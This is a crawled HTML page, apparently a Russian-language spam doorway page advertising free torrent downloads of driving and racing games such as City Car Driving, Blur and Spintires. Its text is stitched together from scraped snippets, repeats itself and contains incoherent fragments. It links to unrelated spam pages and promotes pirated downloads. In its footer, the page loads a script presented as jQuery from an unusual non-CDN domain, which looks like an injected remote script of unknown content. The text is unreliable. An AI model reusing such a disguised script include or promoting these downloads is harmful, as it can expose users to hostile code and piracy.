

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-skachat-simulyator-vozhdeniya-avto-torrent.html
body_size: 3038
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать симулятор вождения авто торрент - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать симулятор вождения авто торрент</h2>
                            </header>
                            <p>3d Инструктор - это качественный симулятор вождения, отлично подойдет тем людям, которые никогда не находились за рулем автомобиля, но планируют выучить правила дорожного движения. Принять участие в битвах на автомашинах вы сможете в компьютерной игре Blur. Здесь вы, управляя авто, будете соревноваться с многочисленными гонщиками в скорости и умении вождения. City Car Driving 1.5.7 Домашняя версия. Новая версия трехмерного реалистичного самоучителя вождения, разработанного для обучения начинающих водителей базовым навыкам управления автомобилем. На этой странице по кнопке ниже вы можете скачать Недетские гонки через торрент бесплатно. Полный привод УАЗ 4x4 скачать торрент на русском вы можете бесплатно здесь. Игра Полный привод УАЗ 4x4 - гонки на внедорожниках, где вы будете разъезжать по бездорожью на отечественных Уазиках. 
Наш портал посвящен игре Spintires 2014, 2015, 2016 (v. 03.03.16), 2017, у нас вы можете скачать моды, карты и машины для этой игры. Спинтайрес является симулятором внедорожников, где вы можете ездить на больших. hatsapp spy торрент тойота гранд хайс владивосток зеленые юбки золушка автор можно ли в одном. Новые Гонки (Racing) на пк скачать торрентом бесплатно без регистрации, самые интересные игры Гонки скачать торрент на компьютер или ноутбук. Шторм Онлайн Собери армию бесстрашных героев, готовых сражаться со злом, и разгроми нечисть, которая сеет смерть и разруху. Собранные игры Мортал Комбат на нашем сайте были разработаны по одноименному фильму, в котором герои обладают сверх способностями и дерутся 
3d Инструктор - это качественный симулятор вождения автомобиля, отлично подойдет тем людям. Быстро скачать игру Blur на компьютер через торрент бесплатно в один клик без вирусов. Blur (2010. City Car Driving 1.5.7 Домашняя версия. Новая версия трехмерного реалистичного самоучителя. 
Недетские гонки скачать торрент на русском вы можете бесплатно здесь. Игра Недетские. Полный привод УАЗ 4x4 скачать торрент на русском вы можете бесплатно здесь. Игра Полный. Наш портал посвящен игре Spintires 2014, 2015, 2016 (v. 03.03.16), 2017, у нас вы можете скачать моды, карты. hatsapp spy торрент тойота гранд хайс владивосток зеленые юбки золушка автор можно ли в одном. Новые Гонки (Racing) на пк скачать торрентом бесплатно без регистрации, самые интересные игры. 
Здесь представлены бесплатные игры Форсаж на компьютере, в которые Вы можете играть онлайн. Вы зашли по адресу, если любите бесплатные игры Мортал Комбат. На сайте onlineguru.ru Вы найдете. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-mod-s-0-samp-skachat.html">Мод с 0 samp скачать</a></li>
                                <li><a href="kokcx2-moya-vtoraya-mama-61-seriya.html">Моя вторая мама 61 серия</a></li>
                                <li><a href="kokcx2-poezd-prizrak-skachat-torrent-v-horoshem-kachestve.html">Поезд призрак скачать торрент в хорошем качестве</a></li>
                                <li><a href="kokcx2-prikaz-o-snyatii-vygovora-obrazec.html">Приказ о снятии выговора образец</a></li>
                                <li><a href="kokcx2-shanson-sbornik-2012-torrent.html">Шансон сборник 2012 торрент</a></li>
                                <li><a href="kokcx2-tolkovyy-slovar-latinskogo-yazyka.html">Толковый словарь латинского языка</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-pankeeva-skachat-fb2-skachat.html">Панкеева скачать fb2 скачать</a></li>
                                            <li><a href="kokcx2-parovozik-chaggington-mp3-skachat.html">Паровозик чаггингтон mp3 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-raspisanie-na-lastochku-krasnodar-sochi.html">Расписание на ласточку краснодар сочи</a></li>
                                            <li><a href="kokcx2-lc-40le540e-proshivka.html">Lc 40le540e прошивка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-r-a-p.html">R a p</a></li>
                                            <li><a href="kokcx2-shema-belye-lebedi.html">Схема белые лебеди</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-mwk-212-k-ha-shema-vstroyki.html">Mwk 212 k ha схема встройки</a></li>
                                            <li><a href="kokcx2-skachat-pesni-lyublyu-i-skuchayu-bulanova.html">Скачать песни люблю и скучаю буланова</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
